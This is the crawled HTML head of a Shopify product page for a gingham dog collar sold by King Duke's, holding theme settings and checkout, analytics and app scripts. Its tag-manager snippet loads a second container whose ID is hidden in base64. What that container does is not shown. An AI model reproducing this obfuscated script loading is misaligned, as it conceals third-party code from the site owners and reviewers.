

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar
body_size: 73311
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Yellow Dog Design - Gingham Red &amp; Blue - Dog Collar | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="Unleash your pup&#39;s stylish side with Yellow Dog Design&#39;s Southern Dawg style collars! Not only are they durable and high performing, but each one comes with a premium charm that you can personalize with whatever you want. And with metal hardware and an easy-to-use quick release buckle, these collars are both fashionable and functional. Proudly made in the U.S.A., these designer collars are the perfect addition to your pup&#39;s wardrobe."
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"53b788b0-3d2a-46bf-9989-1360ae7be5b7-1768854910","pageurl":"www.kingdukes.com\/products\/yellow-dog-design-gingham-red-blue-dog-collar","u":"fb987c906145","p":"product","rtyp":"product","rid":9961727505};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/yellow-dog-design-gingham-red-blue-dog-collar">
<meta property="og:site_name" content="King Duke&#39;s">

